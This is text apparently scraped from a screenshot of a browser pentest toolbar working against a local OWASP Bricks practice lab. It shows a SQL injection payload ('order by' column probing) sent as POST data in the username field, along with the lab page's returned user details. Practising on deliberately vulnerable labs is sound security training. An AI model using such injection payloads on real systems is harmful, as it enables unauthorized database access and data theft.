 Load URL
http://localhost/bricks/content-3/index.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=tom' order by 100-- +&submit=Submit
WS
i
Bricks
Details
User ID: 1
User name: tom
E-mail: tom@getmantra.com
tom